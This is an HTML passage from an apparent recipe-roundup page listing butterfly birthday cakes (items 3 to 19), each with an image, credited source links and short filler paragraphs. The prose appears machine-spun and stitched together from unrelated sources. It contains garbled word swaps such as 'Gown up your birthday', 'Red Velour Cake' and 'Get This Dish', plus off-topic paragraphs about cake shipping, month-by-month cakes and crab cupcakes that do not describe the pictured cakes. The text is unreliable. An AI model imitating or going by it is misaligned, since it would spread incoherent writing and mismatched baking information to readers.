<p>&nbsp;</p>
<h2><span id="3_Lauren_s_Butterfly_Garden_Birthday_Cake">3. Lauren s Butterfly Garden Birthday Cake</span></h2>
<p><img title="laurens butterfly garden birthday cake" src="https://coolandfantastic.com/wp-content/uploads/2020/02/butterfly-birthday-cakes-fresh-lauren-s-butterfly-garden-birthday-cake-of-butterfly-birthday-cakes.jpg" width="100%" data-jpibfi-post-excerpt="" data-jpibfi-post-url="https://coolandfantastic.com/butterfly-birthday-cakes/" data-jpibfi-post-title="20 Best butterfly Birthday Cakes" data-jpibfi-src="https://coolandfantastic.com/wp-content/uploads/2020/02/butterfly-birthday-cakes-fresh-lauren-s-butterfly-garden-birthday-cake-of-butterfly-birthday-cakes.jpg" ><br />
<b>Best Butterfly Birthday Cakes<br />
 from Lauren s Butterfly Garden Birthday Cake</b>. Source Image: <a href="https://3.bp.blogspot.com/_2_G8d4_00U4/S7AarWQTiKI/AAAAAAAAAWE/1yjhPXWKKKM/s1600/100_3769.JPG" target="_blank" rel="noopener noreferrer">sandrascakes.blogspot.com</a>. Visit this site for details: <a href="https://sandrascakes.blogspot.com/2010/03/laurens-butterfly-garden-birthday-cake.html" target="_blank" rel="noopener noreferrer">sandrascakes.blogspot.com</a></p>
<p>Gown up your birthday or vacation cake with these simple embellishing ideas. Some expensive up the outside of the cake with candy, icing or fruit, while others use basic layering techniques to make the inside shine.</p>
<p>A classic chiffon cake is kind of a cross in between an oil cake and a sponge cake. 45 Easy Cake Designing Ideas Dress up your birthday or vacation cake with these simple decorating ideas.</p>
<hr />
<p>&nbsp;</p>
<h2><span id="4_The_Open_Pantry_Flower_and_Butterfly_Birthday_Cake">4. The Open Pantry Flower and Butterfly Birthday Cake</span></h2>
<p><img title="flower and butterfly birthday cake" src="https://coolandfantastic.com/wp-content/uploads/2020/02/butterfly-birthday-cakes-unique-the-open-pantry-flower-and-butterfly-birthday-cake-of-butterfly-birthday-cakes.jpg" width="100%" data-jpibfi-post-excerpt="" data-jpibfi-post-url="https://coolandfantastic.com/butterfly-birthday-cakes/" data-jpibfi-post-title="20 Best butterfly Birthday Cakes" data-jpibfi-src="https://coolandfantastic.com/wp-content/uploads/2020/02/butterfly-birthday-cakes-unique-the-open-pantry-flower-and-butterfly-birthday-cake-of-butterfly-birthday-cakes.jpg" ><br />
<b>Best Butterfly Birthday Cakes<br />
 from The Open Pantry Flower and Butterfly Birthday Cake</b>. Source Image: <a href="https://1.bp.blogspot.com/-0tbJJko2GV8/TxkBxvtvGaI/AAAAAAAACP0/6lRIJAVmeHU/s1600/flowerfondantcake%2B00622.jpg" target="_blank" rel="noopener noreferrer">theopenpantry.blogspot.com</a>. Visit this site for details: <a href="https://theopenpantry.blogspot.com/2012/01/flower-and-butterfly-birthday-cake.html" target="_blank" rel="noopener noreferrer">theopenpantry.blogspot.com</a></p>
<div style="clear:both; margin-top:0em; margin-bottom:1em;"><a href="https://coolandfantastic.com/alvin-and-the-chipmunks-birthday-cake/" target="_blank" rel="nofollow" class="ufd1427fae01fbead422e80ea62d53ebf"><!-- INLINE RELATED POSTS 1/3 //--><style> .ufd1427fae01fbead422e80ea62d53ebf { padding:0px; margin: 0; padding-top:1em!important; padding-bottom:1em!important; width:100%; display: block; font-weight:bold; background-color:#eaeaea; border:0!important; border-left:4px solid #34495E!important; text-decoration:none; } .ufd1427fae01fbead422e80ea62d53ebf:active, .ufd1427fae01fbead422e80ea62d53ebf:hover { opacity: 1; transition: opacity 250ms; webkit-transition: opacity 250ms; text-decoration:none; } .ufd1427fae01fbead422e80ea62d53ebf { transition: background-color 250ms; webkit-transition: background-color 250ms; opacity: 1; transition: opacity 250ms; webkit-transition: opacity 250ms; } .ufd1427fae01fbead422e80ea62d53ebf .ctaText { font-weight:bold; color:inherit; text-decoration:none; font-size: 16px; } .ufd1427fae01fbead422e80ea62d53ebf .postTitle { color:#000000; text-decoration: underline!important; font-size: 16px; } .ufd1427fae01fbead422e80ea62d53ebf:hover .postTitle { text-decoration: underline!important; } </style><div style="padding-left:1em; padding-right:1em;"><span class="ctaText">See also</span>&nbsp; <span class="postTitle">The Best Ideas for Alvin and the Chipmunks Birthday Cake</span></div></a></div><p>A timeless chiffon cake is kind of a cross between an oil cake and a sponge cake. It consists of baking powder and vegetable oil, but the eggs are separated and the whites are beaten to soft peaks prior to being folded into the batter. This produces a cake with a tender crumb and abundant flavor like an oil cake, however with a lighter texture that&#8217;s more like a sponge cake.Get This Dish.</p>
<p>Know somebody born in the spring? This is the best cake for them. If not, swap out the eggs for whole strawberries. (Or simply leave the eggs, &#8217;cause they&#8217;re darling.)Get This Dish.</p>
<hr />
<p>&nbsp;</p>
<h2><span id="5_Vanilla_Butterfly_Birthday_Cake">5. Vanilla Butterfly Birthday Cake</span></h2>
<p><img title="butterfly birthday cake" src="https://coolandfantastic.com/wp-content/uploads/2020/02/butterfly-birthday-cakes-best-of-vanilla-butterfly-birthday-cake-of-butterfly-birthday-cakes.jpg" width="100%" data-jpibfi-post-excerpt="" data-jpibfi-post-url="https://coolandfantastic.com/butterfly-birthday-cakes/" data-jpibfi-post-title="20 Best butterfly Birthday Cakes" data-jpibfi-src="https://coolandfantastic.com/wp-content/uploads/2020/02/butterfly-birthday-cakes-best-of-vanilla-butterfly-birthday-cake-of-butterfly-birthday-cakes.jpg" ><br />
<b>Best Butterfly Birthday Cakes<br />
 from Vanilla Butterfly Birthday Cake</b>. Source Image: <a href="https://lh5.googleusercontent.com/-cpKGE3zkf5c/TW0At4_cnMI/AAAAAAAAAK0/WoaNgte9Vcg/s1600/butterfly+birthday+cake0001.JPG" target="_blank" rel="noopener noreferrer">vanillalila.blogspot.com</a>. Visit this site for details: <a href="https://vanillalila.blogspot.com/2011/03/butterfly-birthday-cake.html" target="_blank" rel="noopener noreferrer">vanillalila.blogspot.com</a></p>
<p>Wine-infused pears include a richness to the cake and are a pretty completing touch.Get This Dish.</p>
<p>This cake is best for novices&#8211; it&#8217;s damp, forgiving, and simple. Jif creamy peanut butter is our favorite for the decadent frosting.Get This Dish.</p>
<p>These delicious cakes can be easily provided anywhere in India and other nations through these reliable shipping services. We can send out animation character cakes to U.S.A., UK, UAE, Canada, Philippines and other such nations to make the birthday of your little bundle of joy an unforgettable occasion for everybody.</p>
<hr />
<p>&nbsp;</p>
<h2><span id="6_Butterfly_Cake_Recipe_Dishmaps">6. Butterfly Cake Recipe — Dishmaps</span></h2>
<p><img title="" src="https://coolandfantastic.com/wp-content/uploads/2020/02/butterfly-birthday-cakes-lovely-butterfly-cake-recipe-dishmaps-of-butterfly-birthday-cakes-scaled.jpg" width="100%" data-jpibfi-post-excerpt="" data-jpibfi-post-url="https://coolandfantastic.com/butterfly-birthday-cakes/" data-jpibfi-post-title="20 Best butterfly Birthday Cakes" data-jpibfi-src="https://coolandfantastic.com/wp-content/uploads/2020/02/butterfly-birthday-cakes-lovely-butterfly-cake-recipe-dishmaps-of-butterfly-birthday-cakes-scaled.jpg" ><br />
<b>Best Butterfly Birthday Cakes<br />
 from Butterfly Cake Recipe — Dishmaps</b>. Source Image: <a href="http://loloscakesandsweets.files.wordpress.com/2011/05/rainbow-butterfly-birthday-cake.jpg" target="_blank" rel="noopener noreferrer">www.dishmaps.com</a>. Visit this site for details: <a href="http://www.dishmaps.com/butterfly-cake/18829" target="_blank" rel="noopener noreferrer">www.dishmaps.com</a></p>
<p>There will always be your first decorated birthday cake. It may be a little inclined, it might take you all night and it may not be precisely how you pictured it. From now on, you are formally a cake designer.</p>
<p>In addition, the countless birthday cake ideas and directions on this website will offer you the boost and motivation you need to take you to the next level of designing. Whether you have been at it for seven months or seven years, this website will provide you with all the inspiration you need. You do not have to be a professional birthday cake maker in order to produce remarkable homemade birthday cakes.</p>
<hr />
<p>&nbsp;</p>
<h2><span id="7_Butterfly_Cake_recipe_from_Betty_Crocker">7. Butterfly Cake recipe from Betty Crocker</span></h2>
<p><img title="5df9c43b fac7 425f a78b 00fb201d2778" src="https://coolandfantastic.com/wp-content/uploads/2020/02/butterfly-birthday-cakes-beautiful-butterfly-cake-recipe-from-betty-crocker-of-butterfly-birthday-cakes.jpg" width="100%" data-jpibfi-post-excerpt="" data-jpibfi-post-url="https://coolandfantastic.com/butterfly-birthday-cakes/" data-jpibfi-post-title="20 Best butterfly Birthday Cakes" data-jpibfi-src="https://coolandfantastic.com/wp-content/uploads/2020/02/butterfly-birthday-cakes-beautiful-butterfly-cake-recipe-from-betty-crocker-of-butterfly-birthday-cakes.jpg" ><br />
<b>Best Butterfly Birthday Cakes<br />
 from Butterfly Cake recipe from Betty Crocker</b>. Source Image: <a href="http://s3.amazonaws.com/gmi-digital-library/225ffa72-f37f-46c1-934d-82e5caf95a01.jpg" target="_blank" rel="noopener noreferrer">www.bettycrocker.com</a>. Visit this site for details: <a href="http://www.bettycrocker.com/recipes/butterfly-cake/5df9c43b-fac7-425f-a78b-00fb201d2778" target="_blank" rel="noopener noreferrer">www.bettycrocker.com</a></p>
<p>Here&#8217;s how to bake the ideal birthday cake. Browse through chocolate, white, carrot, and even kids&#8217; birthday cake recipes (in all shapes, like animals and rockets, and sizes).</p>
<p>If you were a birthday cake, what flavor would you be? Yellow cake with chocolate buttercream frosting, strawberry cake with a whipped icing, butter cake with fresh berries, or maybe you would be a Funfetti cake. Like tastes of the season, each birthday month has an unique birthday cake fit for its newborn babies.</p>
<hr />
<p>&nbsp;</p>
<h2><span id="8_Butterfly_Birthday_Cake_Glorious_Treats">8. Butterfly Birthday Cake – Glorious Treats</span></h2>
<p><img title="butterfly birthday cake" src="https://coolandfantastic.com/wp-content/uploads/2020/02/butterfly-birthday-cakes-awesome-butterfly-birthday-cake-glorious-treats-of-butterfly-birthday-cakes.jpg" width="100%" data-jpibfi-post-excerpt="" data-jpibfi-post-url="https://coolandfantastic.com/butterfly-birthday-cakes/" data-jpibfi-post-title="20 Best butterfly Birthday Cakes" data-jpibfi-src="https://coolandfantastic.com/wp-content/uploads/2020/02/butterfly-birthday-cakes-awesome-butterfly-birthday-cake-glorious-treats-of-butterfly-birthday-cakes.jpg" ><br />
<b>Best Butterfly Birthday Cakes<br />
 from Butterfly Birthday Cake – Glorious Treats</b>. Source Image: <a href="https://3.bp.blogspot.com/-Y2DS2DgSjRg/TxcvdIVDQ_I/AAAAAAAACq0/9PQ4h5eTPXg/s1600/Pink+butterfly+cake.jpg" target="_blank" rel="noopener noreferrer">www.glorioustreats.com</a>. Visit this site for details: <a href="http://www.glorioustreats.com/2012/01/butterfly-birthday-cake.html" target="_blank" rel="noopener noreferrer">www.glorioustreats.com</a></p>
<p>Whether you&#8217;re a routine baker or simply take out the stand mixer for unique celebrations, these cakes are easy to recreate in your home. Get your cake flour and pre-heat your oven! Let&#8217;s get going! From January to December, here&#8217;s the 12 birthday cake dishes that best represent each month of the year.</p>
<hr />
<p>&nbsp;</p>
<h2><span id="9_Flower_s_And_Butterflies_Birthday_Cake_CakeCentral">9. Flower s And Butterflies Birthday Cake CakeCentral</span></h2>
<p><img title="flowers and butterflies birthday cake" src="https://coolandfantastic.com/wp-content/uploads/2020/02/butterfly-birthday-cakes-awesome-flower-s-and-butterflies-birthday-cake-cakecentral-of-butterfly-birthday-cakes.jpg" width="100%" data-jpibfi-post-excerpt="" data-jpibfi-post-url="https://coolandfantastic.com/butterfly-birthday-cakes/" data-jpibfi-post-title="20 Best butterfly Birthday Cakes" data-jpibfi-src="https://coolandfantastic.com/wp-content/uploads/2020/02/butterfly-birthday-cakes-awesome-flower-s-and-butterflies-birthday-cake-cakecentral-of-butterfly-birthday-cakes.jpg" ><br />
<b>Best Butterfly Birthday Cakes<br />
 from Flower s And Butterflies Birthday Cake CakeCentral</b>. Source Image: <a href="https://cdn001.cakecentral.com/gallery/2015/03/900_735824votn_flowers-and-butterflies-birthday-cake.jpg" target="_blank" rel="noopener noreferrer">www.cakecentral.com</a>. Visit this site for details: <a href="http://www.cakecentral.com/gallery/i/2201169/flowers-and-butterflies-birthday-cake" target="_blank" rel="noopener noreferrer">www.cakecentral.com</a></p>
<p>Looks like you&#8217;re the next Cake Boss. With 21 pieces of baking equipment, you&#8217;ll have whatever you require to whip up the ideal cake. Next time your job has a meal, make sure to offer to bring dessert!.</p>
<p>While you might be used to the normal cake mix that originates from a box, deal with the special birthday somebody right with a homemade cake. The extra action required to illuminate somebody&#8217;s wedding with the irresistible Funfetti cake is precisely what a January birthday requires. For a Funfetti icing dish, have a look at our list.</p>
<div style="clear:both; margin-top:0em; margin-bottom:1em;"><a href="https://coolandfantastic.com/round-birthday-cakes/" target="_blank" rel="nofollow" class="uaee0edf12df83de6c00763e35dc9181c"><!-- INLINE RELATED POSTS 2/3 //--><style> .uaee0edf12df83de6c00763e35dc9181c { padding:0px; margin: 0; padding-top:1em!important; padding-bottom:1em!important; width:100%; display: block; font-weight:bold; background-color:#eaeaea; border:0!important; border-left:4px solid #34495E!important; text-decoration:none; } .uaee0edf12df83de6c00763e35dc9181c:active, .uaee0edf12df83de6c00763e35dc9181c:hover { opacity: 1; transition: opacity 250ms; webkit-transition: opacity 250ms; text-decoration:none; } .uaee0edf12df83de6c00763e35dc9181c { transition: background-color 250ms; webkit-transition: background-color 250ms; opacity: 1; transition: opacity 250ms; webkit-transition: opacity 250ms; } .uaee0edf12df83de6c00763e35dc9181c .ctaText { font-weight:bold; color:inherit; text-decoration:none; font-size: 16px; } .uaee0edf12df83de6c00763e35dc9181c .postTitle { color:#000000; text-decoration: underline!important; font-size: 16px; } .uaee0edf12df83de6c00763e35dc9181c:hover .postTitle { text-decoration: underline!important; } </style><div style="padding-left:1em; padding-right:1em;"><span class="ctaText">See also</span>&nbsp; <span class="postTitle">20 Best Round Birthday Cakes</span></div></a></div><hr />
<p>&nbsp;</p>
<h2><span id="10_Heavenly_Bites_Cakes_Mod_Butterfly_3rd_Birthday_Cake">10. Heavenly Bites Cakes Mod Butterfly 3rd Birthday Cake</span></h2>
<p><img title="mod butterfly 3rd birthday cake" src="https://coolandfantastic.com/wp-content/uploads/2020/02/butterfly-birthday-cakes-awesome-heavenly-bites-cakes-mod-butterfly-3rd-birthday-cake-of-butterfly-birthday-cakes.jpg" width="100%" data-jpibfi-post-excerpt="" data-jpibfi-post-url="https://coolandfantastic.com/butterfly-birthday-cakes/" data-jpibfi-post-title="20 Best butterfly Birthday Cakes" data-jpibfi-src="https://coolandfantastic.com/wp-content/uploads/2020/02/butterfly-birthday-cakes-awesome-heavenly-bites-cakes-mod-butterfly-3rd-birthday-cake-of-butterfly-birthday-cakes.jpg" ><br />
<b>Best Butterfly Birthday Cakes<br />
 from Heavenly Bites Cakes Mod Butterfly 3rd Birthday Cake</b>. Source Image: <a href="https://2.bp.blogspot.com/-tvrGG8FHOmI/Ucc1KXcS33I/AAAAAAAACKg/gOotlDSgnls/s1600/1-IMG_9183.JPG" target="_blank" rel="noopener noreferrer">heavenlybitescakes.blogspot.com</a>. Visit this site for details: <a href="https://heavenlybitescakes.blogspot.com/2013/06/mod-butterfly-3rd-birthday-cake.html" target="_blank" rel="noopener noreferrer">heavenlybitescakes.blogspot.com</a></p>
<p>Love is in the air, and so are red balloons, birthday balloons that is. With everything red in season, no birthday cake is much better matched for February than the Red Velour Cake. Tangy buttermilk, unsweetened cocoa, a dose of vanilla extract, and a touch of acidic vinegar develop the thick, wet cake that&#8217;s lathered in a rich cream cheese frosting.</p>
<p>The seasons are beginning to change, fresh fruit and vegetables is back on the plate, and early spring birthdays are celebrating with the Easter bunny&#8217;s favorite cake, Carrot Cake. Complete of taste, this yummy cake is loaded with shredded carrot, crushed pineapple, shredded coconut, and crunchy walnuts &#8211; and raisins if you like those strange dried up things.</p>
<hr />
<p>&nbsp;</p>
<h2><span id="11_Simple_Flowers_Butterflies_by_Shereen">11. Simple Flowers &amp; Butterflies by Shereen</span></h2>
<p><img title="" src="https://coolandfantastic.com/wp-content/uploads/2020/02/butterfly-birthday-cakes-unique-simple-flowers-amp-butterflies-by-shereen-of-butterfly-birthday-cakes.jpg" width="100%" data-jpibfi-post-excerpt="" data-jpibfi-post-url="https://coolandfantastic.com/butterfly-birthday-cakes/" data-jpibfi-post-title="20 Best butterfly Birthday Cakes" data-jpibfi-src="https://coolandfantastic.com/wp-content/uploads/2020/02/butterfly-birthday-cakes-unique-simple-flowers-amp-butterflies-by-shereen-of-butterfly-birthday-cakes.jpg" ><br />
<b>Best Butterfly Birthday Cakes<br />
 from Simple Flowers &amp; Butterflies by Shereen</b>. Source Image: <a href="https://i.pinimg.com/originals/66/c1/d7/66c1d7ffe6e9bb781c41787cf36103ff.jpg" target="_blank" rel="noopener noreferrer">www.pinterest.com.au</a>. Visit this site for details: <a href="https://www.pinterest.com.au/pin/76842737369539697/" target="_blank" rel="noopener noreferrer">www.pinterest.com.au</a></p>
<p>Whether you choose pound cake, Southern style biscuit cake, Angel food cake, or cupcakes for your strawberry shortcake, this is the cake indicated for April babies &#8211; I need to know, I am one. You merely can&#8217;t fail though with a buttermilk and vanilla cake layered with homemade whipped cream and topped with a mound of fresh strawberries.</p>
<p>Layered with chocolate cookie crumbs, ice cream sandwiches, Oreos, and four various tastes of ice cream &#8211; fairy floss, Neapolitan, birthday cake, and bubblegum &#8211; lathered in a colorful whipped cream frosting, the Birthday Party Ice Cream Cake is the cake made for this summer month birthday. Get the dish here.</p>
<hr />
<p>&nbsp;</p>
<h2><span id="12_Butterfly_Cake_CakeCentral">12. Butterfly Cake CakeCentral</span></h2>
<p><img title="butterfly cake" src="https://coolandfantastic.com/wp-content/uploads/2020/02/butterfly-birthday-cakes-beautiful-butterfly-cake-cakecentral-of-butterfly-birthday-cakes.jpg" width="100%" data-jpibfi-post-excerpt="" data-jpibfi-post-url="https://coolandfantastic.com/butterfly-birthday-cakes/" data-jpibfi-post-title="20 Best butterfly Birthday Cakes" data-jpibfi-src="https://coolandfantastic.com/wp-content/uploads/2020/02/butterfly-birthday-cakes-beautiful-butterfly-cake-cakecentral-of-butterfly-birthday-cakes.jpg" ><br />
<b>Best Butterfly Birthday Cakes<br />
 from Butterfly Cake CakeCentral</b>. Source Image: <a href="https://cdn001.cakecentral.com/gallery/2016/08/900_butterfly-cake-895025We12S.jpg" target="_blank" rel="noopener noreferrer">www.cakecentral.com</a>. Visit this site for details: <a href="http://www.cakecentral.com/gallery/i/3376169/butterfly-cake" target="_blank" rel="noopener noreferrer">www.cakecentral.com</a></p>
<p>The warm days of summer are developing into a vigorous fall air, and what better method to celebrate the September fall birthdays than with an Apple Crumb Coffee Cake! No cake is better suited for this month. The buttery coffee infused cake has portions of fresh apple, a cinnamon and brown sugar crumb topping, and a thin layer of apple cider icing to top it off.</p>
<p>A moist chocolate cake is layered with a creamy peanut butter frosting, then lathered in a rich chocolate frosting that would be the envy of any chocoholic. This cakes does not stop there however, oh no, it&#8217;s topped with chocolate chips and complete sized peanut butter cups! You&#8217;re welcome. Get the recipe here.</p>
<hr />
<p>&nbsp;</p>
<h2><span id="13_Butterfly_Cakes_Decoration_Ideas">13. Butterfly Cakes – Decoration Ideas</span></h2>
<p><img title="butterfly cakes" src="https://coolandfantastic.com/wp-content/uploads/2020/02/butterfly-birthday-cakes-new-butterfly-cakes-decoration-ideas-of-butterfly-birthday-cakes.jpg" width="100%" data-jpibfi-post-excerpt="" data-jpibfi-post-url="https://coolandfantastic.com/butterfly-birthday-cakes/" data-jpibfi-post-title="20 Best butterfly Birthday Cakes" data-jpibfi-src="https://coolandfantastic.com/wp-content/uploads/2020/02/butterfly-birthday-cakes-new-butterfly-cakes-decoration-ideas-of-butterfly-birthday-cakes.jpg" ><br />
<b>Best Butterfly Birthday Cakes<br />
 from Butterfly Cakes – Decoration Ideas</b>. Source Image: <a href="http://www.littlebcakes.com/wp-content/uploads/2013/08/Butterfly-Birthday-Cakes.jpg" target="_blank" rel="noopener noreferrer">www.littlebcakes.com</a>. Visit this site for details: <a href="http://www.littlebcakes.com/butterfly-cakes.html" target="_blank" rel="noopener noreferrer">www.littlebcakes.com</a></p>
<p>I&#8217;m definitely terrible at decorating birthday cakes. Luckily for me, my kids are terribly sweet, and will swear up and down that the dreadful looking cake I made is actually simply what they wanted. However I&#8217;m sick of making ugly cakes, so I&#8217;ve gathered 20 birthday cake tutorials from Pinterest land that in fact look simple enough for me to decorate without messing them up.</p>
<p>Are these little crab cakes cute or what? I could quickly see my kids having a terrific time putting together the crabs for me while I bake cupcakes, frost them, and dust with graham cracker crumbs.</p>
<hr />
<p>&nbsp;</p>
<h2><span id="14_Butterfly_Cake_Decorations_Set_of_24_The_Knot_Shop">14. Butterfly Cake Decorations Set of 24 The Knot Shop</span></h2>
<p><img title="beautiful butterfly cake sets" src="https://coolandfantastic.com/wp-content/uploads/2020/02/butterfly-birthday-cakes-new-butterfly-cake-decorations-set-of-24-the-knot-shop-of-butterfly-birthday-cakes.jpg" width="100%" data-jpibfi-post-excerpt="" data-jpibfi-post-url="https://coolandfantastic.com/butterfly-birthday-cakes/" data-jpibfi-post-title="20 Best butterfly Birthday Cakes" data-jpibfi-src="https://coolandfantastic.com/wp-content/uploads/2020/02/butterfly-birthday-cakes-new-butterfly-cake-decorations-set-of-24-the-knot-shop-of-butterfly-birthday-cakes.jpg" ><br />
<b>Best Butterfly Birthday Cakes<br />
 from Butterfly Cake Decorations Set of 24 The Knot Shop</b>. Source Image: <a href="https://d1wwyfhxuarwk4.cloudfront.net/images/products/common/corporate/large/9152a_beautiful-butterfly-cake-setscdf9b94bf79156a405b210a217fa515e.jpg" target="_blank" rel="noopener noreferrer">weddingshop.theknot.com</a>. Visit this site for details: <a href="https://weddingshop.theknot.com/product/beautiful-butterfly-cake-sets" target="_blank" rel="noopener noreferrer">weddingshop.theknot.com</a></p>
<p>Here&#8217;s another cupcake option, this time from Betty Crocker. Cupcakes are organized in the ideal shape, then frosted to appear like a shaped cake (much easier than cutting a cake to shape and trying to frost the cut sides).</p>
<div style="clear:both; margin-top:0em; margin-bottom:1em;"><a href="https://coolandfantastic.com/makeup-birthday-cake/" target="_blank" rel="nofollow" class="ucd38b018376d668d7956381c9610c176"><!-- INLINE RELATED POSTS 3/3 //--><style> .ucd38b018376d668d7956381c9610c176 { padding:0px; margin: 0; padding-top:1em!important; padding-bottom:1em!important; width:100%; display: block; font-weight:bold; background-color:#eaeaea; border:0!important; border-left:4px solid #34495E!important; text-decoration:none; } .ucd38b018376d668d7956381c9610c176:active, .ucd38b018376d668d7956381c9610c176:hover { opacity: 1; transition: opacity 250ms; webkit-transition: opacity 250ms; text-decoration:none; } .ucd38b018376d668d7956381c9610c176 { transition: background-color 250ms; webkit-transition: background-color 250ms; opacity: 1; transition: opacity 250ms; webkit-transition: opacity 250ms; } .ucd38b018376d668d7956381c9610c176 .ctaText { font-weight:bold; color:inherit; text-decoration:none; font-size: 16px; } .ucd38b018376d668d7956381c9610c176 .postTitle { color:#000000; text-decoration: underline!important; font-size: 16px; } .ucd38b018376d668d7956381c9610c176:hover .postTitle { text-decoration: underline!important; } </style><div style="padding-left:1em; padding-right:1em;"><span class="ctaText">See also</span>&nbsp; <span class="postTitle">20 Best Ideas Makeup Birthday Cake</span></div></a></div><p>Ever seen those fantastic rainbow cakes individuals bake in six different colored layers, then stack with white frosting? They&#8217;re beautiful, however the thought of getting 6 different layers baked, then out of the pans without any of them breaking would kinda tension me out. These rainbow cupcakes from Hoosier Homemade seem much simpler while still extremely charming.</p>
<hr />
<p>&nbsp;</p>
<h2><span id="15_Celebration_Cakes_Cakes_from_my_Kitchen">15. Celebration Cakes Cakes from my Kitchen</span></h2>
<p><img title="gallery" src="https://coolandfantastic.com/wp-content/uploads/2020/02/butterfly-birthday-cakes-luxury-celebration-cakes-cakes-from-my-kitchen-of-butterfly-birthday-cakes.jpg" width="100%" data-jpibfi-post-excerpt="" data-jpibfi-post-url="https://coolandfantastic.com/butterfly-birthday-cakes/" data-jpibfi-post-title="20 Best butterfly Birthday Cakes" data-jpibfi-src="https://coolandfantastic.com/wp-content/uploads/2020/02/butterfly-birthday-cakes-luxury-celebration-cakes-cakes-from-my-kitchen-of-butterfly-birthday-cakes.jpg" ><br />
<b>Best Butterfly Birthday Cakes<br />
 from Celebration Cakes Cakes from my Kitchen</b>. Source Image: <a href="http://www.cakesfrommykitchen.co.uk/_/rsrc/1310979334729/gallery/download100711%20015%20-%20Copy.JPG?height=1336&amp;width=1792" target="_blank" rel="noopener noreferrer">www.cakesfrommykitchen.co.uk</a>. Visit this site for details: <a href="http://www.cakesfrommykitchen.co.uk/gallery" target="_blank" rel="noopener noreferrer">www.cakesfrommykitchen.co.uk</a></p>
<p>I&#8217;m absolutely dreadful at decorating birthday cakes. Honestly, I am (check this out if you don&#8217;t believe me). Fortunately for me, my kids are awfully sweet and will swear up and down that the terrible looking cake I simply made is actually just what they wanted. Simply so they don&#8217;t have to keep consoling me when I make awful cakes for kids.</p>
<hr />
<p>&nbsp;</p>
<h2><span id="16_Butterfly_cake_1_Butterfly_Party">16. Butterfly cake 1 Butterfly Party</span></h2>
<p><img title="" src="https://coolandfantastic.com/wp-content/uploads/2020/02/butterfly-birthday-cakes-elegant-butterfly-cake-1-butterfly-party-of-butterfly-birthday-cakes.jpg" width="100%" data-jpibfi-post-excerpt="" data-jpibfi-post-url="https://coolandfantastic.com/butterfly-birthday-cakes/" data-jpibfi-post-title="20 Best butterfly Birthday Cakes" data-jpibfi-src="https://coolandfantastic.com/wp-content/uploads/2020/02/butterfly-birthday-cakes-elegant-butterfly-cake-1-butterfly-party-of-butterfly-birthday-cakes.jpg" ><br />
<b>Best Butterfly Birthday Cakes<br />
 from Butterfly cake 1 Butterfly Party</b>. Source Image: <a href="https://i.pinimg.com/originals/b3/85/5d/b3855dd166c8bbdf45ba28214986bb37.jpg" target="_blank" rel="noopener noreferrer">www.pinterest.co.uk</a>. Visit this site for details: <a href="https://www.pinterest.co.uk/pin/48484133461168822/" target="_blank" rel="noopener noreferrer">www.pinterest.co.uk</a></p>
<p>While the origin of birthday cake is more complicated than high school geometry, I&#8217;m still a sucker for a good ol&#8217; piece of custom. Needless to state, I&#8217;m choosy when it comes to birthday cake ideas, however these 21 cakes still managed to blow my mind.</p>
<hr />
<p>&nbsp;</p>
<h2><span id="17_Butterfly_Cake_Recipe_Dishmaps">17. Butterfly Cake Recipe — Dishmaps</span></h2>
<p><img title="" src="https://coolandfantastic.com/wp-content/uploads/2020/02/butterfly-birthday-cakes-beautiful-butterfly-cake-recipe-dishmaps-of-butterfly-birthday-cakes.jpg" width="100%" data-jpibfi-post-excerpt="" data-jpibfi-post-url="https://coolandfantastic.com/butterfly-birthday-cakes/" data-jpibfi-post-title="20 Best butterfly Birthday Cakes" data-jpibfi-src="https://coolandfantastic.com/wp-content/uploads/2020/02/butterfly-birthday-cakes-beautiful-butterfly-cake-recipe-dishmaps-of-butterfly-birthday-cakes.jpg" ><br />
<b>Best Butterfly Birthday Cakes<br />
 from Butterfly Cake Recipe — Dishmaps</b>. Source Image: <a href="http://www.cakeimages.com/wp-content/uploads/2016/02/Butterfly-birthday-cake.jpg" target="_blank" rel="noopener noreferrer">www.dishmaps.com</a>. Visit this site for details: <a href="http://www.dishmaps.com/butterfly-cake/18829" target="_blank" rel="noopener noreferrer">www.dishmaps.com</a></p>
<p>This legendary cookie birthday cake layers 3 types of cookies: M&amp;M, Funfetti, and triple chocolate. And just in case that wasn&#8217;t enough for you, it&#8217;s sandwiched together with cookie dough frosting.</p>
<p>Okay, so technically these are cupcakes, but that simply implies that your cake is already divided into ready-to-eat parts. Also, it would have been a criminal offense not to consist of these peanut butter and Oreo stuffed cupcakes. I&#8217;m drooling just taking a look at them.</p>
<hr />
<p>&nbsp;</p>
<h2><span id="18_Purple_Butterfly_Birthday_Cake">18. Purple Butterfly Birthday Cake</span></h2>
<p><img title="purple butterfly birthday cake" src="https://coolandfantastic.com/wp-content/uploads/2020/02/butterfly-birthday-cakes-inspirational-purple-butterfly-birthday-cake-of-butterfly-birthday-cakes.jpg" width="100%" data-jpibfi-post-excerpt="" data-jpibfi-post-url="https://coolandfantastic.com/butterfly-birthday-cakes/" data-jpibfi-post-title="20 Best butterfly Birthday Cakes" data-jpibfi-src="https://coolandfantastic.com/wp-content/uploads/2020/02/butterfly-birthday-cakes-inspirational-purple-butterfly-birthday-cake-of-butterfly-birthday-cakes.jpg" ><br />
<b>Best Butterfly Birthday Cakes<br />
 from Purple Butterfly Birthday Cake</b>. Source Image: <a href="https://s-media-cache-ak0.pinimg.com/736x/31/f5/a1/31f5a16e86952355775000cc8c98bdca.jpg" target="_blank" rel="noopener noreferrer">animalia-life.club</a>. Visit this site for details: <a href="http://animalia-life.club/other/purple-butterfly-birthday-cake.html" target="_blank" rel="noopener noreferrer">animalia-life.club</a></p>
<p>Truthfully, just taking a look at this chocolate cheesecake is making me dream of Christmas. And it&#8217;s only July. I&#8217;m very jealous due to the fact that this chocolate cheesecake would make a magnificent birthday cake if your birthday is in the winter.</p>
<p>Whoever thought of turning an Oreo cheesecake into an enormous Oreo is a genius and is worthy of a reward. This dessert is filled with mascarpone, white chocolate, and Oreos (duh). And you do not even need an oven to make it.</p>
<hr />
<p>&nbsp;</p>
<h2><span id="19_Sugarpaste_Butterflies">19. Sugarpaste Butterflies</span></h2>
